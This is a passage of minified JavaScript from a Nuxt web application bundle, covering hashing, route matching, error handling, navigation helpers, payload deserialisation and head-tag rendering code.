Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(s){return r("bigint:"+s.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const wg="[native code] }",Mb=wg.length;function bf(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Mb)===wg}var Db=Object.defineProperty,Nb=(e,t,n)=>t in e?Db(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Vr=(e,t,n)=>(Nb(e,typeof t!="symbol"?t+"":t,n),n);class zn{constructor(t,n){Vr(this,"words"),Vr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||Hb).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new zn([...this.words])}}const Hb={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},jb={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const s=e.words[r>>>2]>>>24-r%4*8&255,i=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,o=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=s<<16|i<<8|o;for(let l=0;l<4&&r*8+l*6<e.sigBytes*8;l++)n.push(t.charAt(a>>>6*(3-l)&63))}return n.join("")}},Bb={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new zn(n,t)}},Vb={parse(e){return Bb.parse(unescape(encodeURIComponent(e)))}};class Ub{constructor(){Vr(this,"_data",new zn),Vr(this,"_nDataBytes",0),Vr(this,"_minBufferSize",0),Vr(this,"blockSize",512/32)}reset(){this._data=new zn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=Vb.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const s=r*this.blockSize,i=Math.min(s*4,this._data.sigBytes);if(s){for(let o=0;o<s;o+=this.blockSize)this._doProcessBlock(this._data.words,o);n=this._data.words.splice(0,s),this._data.sigBytes-=i}return new zn(n,i)}}class qb extends Ub{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Wb=Object.defineProperty,zb=(e,t,n)=>t in e?Wb(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Gb=(e,t,n)=>(zb(e,t+"",n),n);const wf=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Kb=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],ir=[];class Qb extends qb{constructor(){super(...arguments),Gb(this,"_hash",new zn([...wf]))}reset(){super.reset(),this._hash=new zn([...wf])}_doProcessBlock(t,n){const r=this._hash.words;let s=r[0],i=r[1],o=r[2],a=r[3],l=r[4],u=r[5],c=r[6],f=r[7];for(let d=0;d<64;d++){if(d<16)ir[d]=t[n+d]|0;else{const g=ir[d-15],v=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,S=ir[d-2],T=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;ir[d]=v+ir[d-7]+T+ir[d-16]}const h=l&u^~l&c,p=s&i^s&o^i&o,_=(s<<30|s>>>2)^(s<<19|s>>>13)^(s<<10|s>>>22),y=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),b=f+y+h+Kb[d]+ir[d],m=_+p;f=c,c=u,u=l,l=a+b|0,a=o,o=i,i=s,s=b+m|0}r[0]=r[0]+s|0,r[1]=r[1]+i|0,r[2]=r[2]+o|0,r[3]=r[3]+a|0,r[4]=r[4]+l|0,r[5]=r[5]+u|0,r[6]=r[6]+c|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Jb(e){return new Qb().finalize(e).toString(jb)}function xo(e,t={}){const n=typeof e=="string"?e:Al(e,t);return Jb(n).slice(0,10)}function Yb(e,t,n={}){return e===t||Al(e,n)===Al(t,n)}function Xb(e,t){return{ctx:{table:e},matchAll:n=>Eg(n,e)}}function Sg(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Sg(s)])):new Map(Object.entries(e[n]));return t}function Zb(e){return Xb(Sg(e))}function Eg(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,o]of Sf(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(o);for(const[i,o]of Sf(t.dynamic))if(e.startsWith(i+"/")){const a="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...Eg(a,o))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function Sf(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Ha(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ol(e,t,n=".",r){if(!Ha(t))return Ol(e,{},n,r);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(r&&r(s,i,o,n)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Ha(o)&&Ha(s[i])?s[i]=Ol(o,s[i],(n?`${n}.`:"")+i.toString(),r):s[i]=o))}return s}function Tg(e){return(...t)=>t.reduce((n,r)=>Ol(n,r,"",e),{})}const Ti=Tg(),ew=Tg((e,t,n)=>{if(e[t]!==void 0&&typeof n=="function")return e[t]=n(e[t]),!0});function tw(e,t){try{return t in e}catch{return!1}}class Ll extends Error{constructor(n,r={}){super(n,r);Fn(this,"statusCode",500);Fn(this,"fatal",!1);Fn(this,"unhandled",!1);Fn(this,"statusMessage");Fn(this,"data");Fn(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:$l(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Pg(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}Fn(Ll,"__h3_error__",!0);function Fl(e){if(typeof e=="string")return new Ll(e);if(nw(e))return e;const t=new Ll(e.message??e.statusMessage??"",{cause:e.cause||e});if(tw(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=$l(e.statusCode,t.statusCode):e.status&&(t.statusCode=$l(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Pg(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function nw(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const rw=/[^\u0009\u0020-\u007E]/g;function Pg(e=""){return e.replace(rw,"")}function $l(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const sw=Symbol("layout-meta"),la=Symbol("route"),Pt=()=>{var e;return(e=Pe())==null?void 0:e.$router},Yn=()=>kp()?vt(la,Pe()._route):Pe()._route;const iw=(e,t,n={})=>{const r=Pe(),s=n.global||typeof e!="string",i=typeof e!="string"?e:t;if(!i){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}s?r._middleware.global.push(i):r._middleware.named[e]=i},ow=()=>{try{if(Pe()._processingMiddleware)return!0}catch{return!1}return!1},Cg=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?aw(e):Pt().resolve(e).href;if(t!=null&&t.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=Object.entries(u).filter(([f,d])=>d!==void 0).map(([f,d])=>`${f.toLowerCase()}=${d}`).join(", ");return open(n,l,c),Promise.resolve()}const r=fn(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&V0(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const i=ow();if(!s&&i)return t!=null&&t.replace?typeof e=="string"?{path:e,replace:!0}:{...e,replace:!0}:e;const o=Pt(),a=Pe();return s?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?o.replace(e):o.push(e)};function aw(e){return Qc(e.path||"",e.query||{})+(e.hash||"")}const kg="__nuxt_error",Pi=()=>Bc(Pe().payload,"error"),Ur=e=>{const t=ca(e);try{const n=Pe(),r=Pi();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},lw=async(e={})=>{const t=Pe(),n=Pi();t.callHook("app:error:cleared",e),e.redirect&&await Pt().replace(e.redirect),n.value=Sb},cw=e=>!!e&&typeof e=="object"&&kg in e,ca=e=>{const t=Fl(e);return Object.defineProperty(t,kg,{value:!0,configurable:!1,writable:!1}),t};function Ef(e){const t=fw(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const uw="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function fw(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=uw.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const dw=-1,hw=-2,pw=-3,gw=-4,_w=-5,mw=-6;function vw(e,t){return yw(JSON.parse(e),t)}function yw(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(i,o=!1){if(i===dw)return;if(i===pw)return NaN;if(i===gw)return 1/0;if(i===_w)return-1/0;if(i===mw)return-0;if(o)throw new Error("Invalid input");if(i in r)return r[i];const a=n[i];if(!a||typeof a!="object")r[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const l=a[0],u=t==null?void 0:t[l];if(u)return r[i]=u(s(a[1]));switch(l){case"Date":r[i]=new Date(a[1]);break;case"Set":const c=new Set;r[i]=c;for(let h=1;h<a.length;h+=1)c.add(s(a[h]));break;case"Map":const f=new Map;r[i]=f;for(let h=1;h<a.length;h+=2)f.set(s(a[h]),s(a[h+1]));break;case"RegExp":r[i]=new RegExp(a[1],a[2]);break;case"Object":r[i]=Object(a[1]);break;case"BigInt":r[i]=BigInt(a[1]);break;case"null":const d=Object.create(null);r[i]=d;for(let h=1;h<a.length;h+=2)d[a[h]]=s(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[l],p=a[1],_=Ef(p),y=new h(_);r[i]=y;break}case"ArrayBuffer":{const h=a[1],p=Ef(h);r[i]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(a.length);r[i]=l;for(let u=0;u<a.length;u+=1){const c=a[u];c!==hw&&(l[u]=s(c))}}else{const l={};r[i]=l;for(const u in a){const c=a[u];l[u]=s(c)}}return r[i]}return s(0)}const bw=new Set(["title","titleTemplate","script","style","noscript"]),to=new Set(["base","meta","link","style","script","noscript"]),ww=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Sw=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),xg=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),Ew=typeof window<"u";function ui(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Ml(e){if(e._h)return e._h;if(e._d)return ui(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ui(t)}function Tw(e,t){return e instanceof Promise?e.then(t):t(e)}function Dl(e,t,n,r){const s=r||Ig(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(o=>Dl(e,t,n,o));const i={tag:e,props:s};for(const o of xg){const a=i.props[o]!==void 0?i.props[o]:n[o];a!==void 0&&((!(o==="innerHTML"||o==="textContent"||o==="children")||bw.has(i.tag))&&(i[o==="children"?"innerHTML":o]=a),delete i.props[o])}return i.props.body&&(i.tagPosition="bodyClose",delete i.props.body),i.tag==="script"&&typeof i.innerHTML=="object"&&(i.innerHTML=JSON.stringify(i.innerHTML),i.props.type=i.props.type||"application/json"),Array.isArray(i.props.content)?i.props.content.map(o=>({...i,props:{...i.props,content:o}})):i}function Pw(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,i])=>e==="style"?`${s}:${i}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function Rg(e,t,n,r){for(let s=r;s<n.length;s+=1){const i=n[s];if(i==="class"||i==="style"){e[i]=Pw(i,e[i]);continue}if(e[i]instanceof Promise)return e[i].then(o=>(e[i]=o,Rg(e,t,n,s)));if(!t&&!xg.has(i)){const o=String(e[i]),a=i.startsWith("data-");o==="true"||o===""?e[i]=a?"true":!0:e[i]||(a&&o==="false"?e[i]="false":delete e[i])}}}function Ig(e,t=!1){const n=Rg(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Cw=10;function Ag(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(i=>(t[r]=i,Ag(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function kw(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const i=n[s];if(!(i===void 0||!ww.has(s))){if(Array.isArray(i)){for(const o of i)t.push(Dl(s,o,e));continue}t.push(Dl(s,i,e))}}if(t.length===0)return[];const r=[];return Tw(Ag(r,t,0),()=>r.map((s,i)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Cw)+i,s)))}const Tf=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Pf={base:-10,title:10},Cf={critical:-80,high:-10,low:20};function Ro(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Pf&&(n=Pf[e.tag]),t&&t in Cf?n+Cf[t]:n}const xw=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Rw=["name","property","http-equiv"];function Og(e){const{props:t,tag:n}=e;if(Sw.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of Rw)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Hn="%separator";function Iw(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const i=t.indexOf(".");r=(s=e[t.substring(0,i)])==null?void 0:s[t.substring(i+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const Aw=new RegExp(`${Hn}(?:\\s*${Hn})*`,"g");function Hi(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(Hn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===Hn||!i.includes(a))return a;const l=Iw(t,a.slice(1),r);return l!==void 0?l:a}).trim(),o&&(e.endsWith(Hn)&&(e=e.slice(0,-Hn.length)),e.startsWith(Hn)&&(e=e.slice(Hn.length)),e=e.replace(Aw,n).trim()),e}function Nl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function Lg(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var f;const i=(await e.resolveTags()).map(d=>({tag:d,id:to.has(d.tag)?Ml(d):d.tag,shouldRender:!0}));let o=e._dom;if(!o){o={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const h of["body","head"]){const p=(f=n[h])==null?void 0:f.children;for(const _ of p){const y=_.tagName.toLowerCase();if(!to.has(y))continue;const b={tag:y,props:await Ig(_.getAttributeNames().reduce((S,T)=>({...S,[T]:_.getAttribute(T)}),{})),innerHTML:_.innerHTML},m=Og(b);let g=m,v=1;for(;g&&d.has(g);)g=`${m}:${v++}`;g&&(b._d=g,d.add(g)),o.elMap[_.getAttribute("data-hid")||Ml(b)]=_}}}o.pendingSideEffects={...o.sideEffects},o.sideEffects={};function a(d,h,p){const _=`${d}:${h}`;o.sideEffects[_]=p,delete o.pendingSideEffects[_]}function l({id:d,$el:h,tag:p}){const _=p.tag.endsWith("Attrs");if(o.elMap[d]=h,_||(p.textContent&&p.textContent!==h.textContent&&(h.textContent=p.textContent),p.innerHTML&&p.innerHTML!==h.innerHTML&&(h.innerHTML=p.innerHTML),a(d,"el",()=>{var y;(y=o.elMap[d])==null||y.remove(),delete o.elMap[d]})),p._eventHandlers)for(const y in p._eventHandlers)Object.prototype.hasOwnProperty.call(p._eventHandlers,y)&&h.getAttribute(`data-${y}`)!==""&&((p.tag==="bodyAttrs"?n.defaultView:h).addEventListener(y.substring(2),p._eventHandlers[y].bind(h)),h.setAttribute(`data-${y}`,""));for(const y in p.props){if(!Object.prototype.hasOwnProperty.call(p.props,y))continue;const b=p.props[y],m=`attr:${y}`;if(y==="class"){if(!b)continue;for(const g of b.split(" "))_&&a(d,`${m}:${g}`,()=>h.classList.remove(g)),!h.classList.contains(g)&&h.classList.add(g)}else if(y==="style"){if(!b)continue;for(const g of b.split(";")){const v=g.indexOf(":"),S=g.substring(0,v).trim(),T=g.substring(v+1).trim();a(d,`${m}:${S}`,()=>{h.style.removeProperty(S)}),h.style.setProperty(S,T)}}else h.getAttribute(y)!==b&&h.setAttribute(y,b===!0?"":String(b)),_&&a(d,m,()=>h.removeAttribute(y))}}const u=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of i){const{tag:h,shouldRender:p,id:_}=d;if(p){if(h.tag==="title"){n.title=h.textContent;continue}d.$el=d.$el||o.elMap[_],d.$el?l(d):to.has(h.tag)&&u.push(d)}}for(const d of u){const h=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),l(d),c[h]=c[h]||n.createDocumentFragment(),c[h].appendChild(d.$el)}for(const d of i)await e.hooks.callHook("dom:renderTag",d,n,a);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in o.pendingSideEffects)o.pendingSideEffects[d]();e._dom=o,await e.hooks.callHook("dom:rendered",{renders:i}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function Ow(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>Lg(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function Lw(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":i=>{Ow(i,e)}}}}}const Fw=new Set(["templateParams","htmlAttrs","bodyAttrs"]),$w={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Og(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Ml(r),i=t[s];if(i){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&Fw.has(r.tag)&&(a="merge"),a==="merge"){const l=i.props;l.style&&r.props.style&&(l.style[l.style.length-1]!==";"&&(l.style+=";"),r.props.style=`${l.style} ${r.props.style}`),l.class&&r.props.class?r.props.class=`${l.class} ${r.props.class}`:l.class&&(r.props.class=l.class),t[s].props={...l,...r.props};continue}else if(r._e===i._e){i._duped=i._duped||[],r._d=`${i._d}:${i._duped.length+1}`,i._duped.push(r);continue}else if(Ro(r)>Ro(i))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&to.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],i=s._duped;n.push(s),i&&(delete s._duped,n.push(...i))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},Mw=new Set(["script","link","bodyAttrs"]),Dw=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!Mw.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const i=r[s];typeof i=="function"&&(e.ssr&&Tf.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=i)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ui(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,i;const r=t==null?void 0:t.dataset;if(r)for(const o in r){if(!o.endsWith("fired"))continue;const a=o.slice(0,-5);Tf.has(a)&&((i=(s=n._eventHandlers)==null?void 0:s[a])==null||i.call(t,new Event(a.substring(2))))}}}}),Nw=new Set(["link","style","script","noscript"]),Hw={hooks:{"tag:normalise":({tag:e})=>{e.key&&Nw.has(e.tag)&&(e.props["data-hid"]=e._h=ui(e.key))}}},jw={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},Bw={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of xw){if(!n.tagPriority.startsWith(r))continue;const i=n.tagPriority.substring(r.length),o=(t=e.tags.find(a=>a._d===i))==null?void 0:t._p;if(o!==void 0){n._p=o+s;break}}e.tags.sort((n,r)=>{const s=Ro(n),i=Ro(r);return s<i?-1:s>i?1:n._p-r._p})}}},Vw={meta:"content",link:"href",htmlAttrs:"lang"},Uw=["innerHTML","textContent"],qw=e=>({hooks:{"tags:resolve":t=>{var o;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const s=r||{},i=s.separator||"|";delete s.separator,s.pageTitle=Hi(s.pageTitle||((o=n.find(a=>a.tag==="title"))==null?void 0:o.textContent)||"",s,i);for(const a of n){if(a.processTemplateParams===!1)continue;const l=Vw[a.tag];if(l&&typeof a.props[l]=="string")a.props[l]=Hi(a.props[l],s,i);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Uw)typeof a[u]=="string"&&(a[u]=Hi(a[u],s,i,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=s,e._separator=i},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=Hi(n.textContent,e._templateParams,e._separator))}}}),Ww={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const i=t[s];i.tag==="title"?n=i:i.tag==="titleTemplate"&&(r=i)}if(r&&n){const s=Nl(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=Nl(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},zw={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Fg;function Gw(e={}){const t=Kw(e);return t.use(Lw()),Fg=t}function kf(e,t){return!e||e==="server"&&t||e==="client"&&!t}function Kw(e={}){const t=mg();t.addHooks(e.hooks||{}),e.document=e.document||(Ew?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let s=0,i=[];const o=[],a={plugins:o,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return i},use(l){const u=typeof l=="function"?l(a):l;(!u.key||!o.some(c=>c.key===u.key))&&(o.push(u),kf(u.mode,n)&&t.addHooks(u.hooks||{}))},push(l,u){u==null||delete u.head;const c={_i:s++,input:l,...u};return kf(c.mode,n)&&(i.push(c),r()),{dispose(){i=i.filter(f=>f._i!==c._i),r()},patch(f){for(const d of i)d._i===c._i&&(d.input=c.input=f);r()}}},async resolveTags(){const l={tags:[],entries:[...i]};await t.callHook("entries:resolve",l);for(const u of l.entries){const c=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(c):c),u.resolvedInput)for(const f of await kw(u)){const d={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",d),l.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l),l.tags},ssr:n};return[$w,jw,Dw,Hw,Bw,qw,Ww,zw,...(e==null?void 0:e.plugins)||[]].forEach(l=>a.use(l)),a.hooks.callHook("init",a),a}function Qw(){return Fg}function Jw(e){return e.key||ui(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}const Yw=ng[0]==="3";function Xw(e){return typeof e=="function"?e():me(e)}function Hl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Xw(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Hl(n));if(typeof t=="object"){const n={};for(const r in 